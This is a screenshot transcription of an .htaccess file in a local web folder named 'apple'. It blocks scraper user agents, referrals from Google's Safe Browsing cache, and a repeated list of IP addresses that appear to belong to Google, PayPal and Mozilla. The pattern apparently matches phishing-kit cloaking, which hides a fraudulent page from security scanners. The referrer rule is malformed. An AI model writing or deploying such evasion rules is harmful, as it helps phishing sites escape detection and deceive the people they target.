 Applications Places Text Editor Tue 13:36 1
Open htaccess Save
/opt/lampp/htdocs/apple
RewriteCond %{HTTP_USER_AGENT} ^WebReaper [OR]
RewriteCond %{HTTP_USER_AGENT} ^WebSauger [OR]
RewriteCond %{HTTP_USER_AGENT} ^Website\ eXtractor [OR]
RewriteCond %{HTTP_USER_AGENT} ^Website\ Quester [OR]
RewriteCond %{HTTP_USER_AGENT} ^WebStripper [OR]
RewriteCond %{HTTP_USER_AGENT} ^WebWhacker [OR]
RewriteCond %{HTTP_USER_AGENT} ^WebZIP [OR]
RewriteCond %{HTTP_USER_AGENT} ^Wget [OR]
RewriteCond %{HTTP_USER_AGENT} ^Widow [OR]
RewriteCond %{HTTP_USER_AGENT} ^WWWOFFLE [OR]
RewriteCond %{HTTP_USER_AGENT} ^Xaldon\ WebSpider [OR]
RewriteCond %{HTTP_USER_AGENT} ^Zeus
RewriteRule ^.* - [F,L]
RewriteEngine on
RewriteCond %{HTTP_REFERER} ^http(s)?://(www\.)?http://safebrowsing-cache.google.com/.*$ [NC]
RewriteRule .* - [F,L]
Options -Indexes
order allow,deny
deny from 89.207.18.182/22
deny from 173.194.69.147/22
deny from 149.3.176.145/22
deny from 66.235.156.128/22
deny from 173.194.69.125/22
deny from 173.194.69.120/22
deny from 173.194.69.102/22
deny from 173.194.69.95/22
deny from 173.194.69.94/22
deny from 173.194.69.91/22
deny from 173.0.88.2/22
deny from 173.0.84.2/22
deny from 173.0.84.34/22
deny from 173.0.88.2/22
deny from 173.0.88.34/22
deny from 2.20.6.85/22
deny from 63.245.213.92/22
deny from 173.194.69.106/22
deny from 173.194.69.147/22
deny from 173.194.69.99/22
deny from 173.194.69.103/22
deny from 173.194.69.104/22
deny from 173.194.69.105/22
deny from 173.194.69.94/22
deny from 173.194.69.106/22
deny from 173.194.69.147/22
deny from 173.194.69.99/22
deny from 173.194.69.103/22
deny from 173.194.69.104/22
deny from 173.194.69.105/22
deny from 173.194.69.94/22
deny from 63.245.213.92/22
deny from 63.245.217.20/22
deny from 64.62.203.172/22
deny from 173.194.69.102/22
deny from 173.194.69.113/22
deny from 173.194.69.138/22
CSO
Plain Text Tab Width: 8 Ln 1, Col 1 INS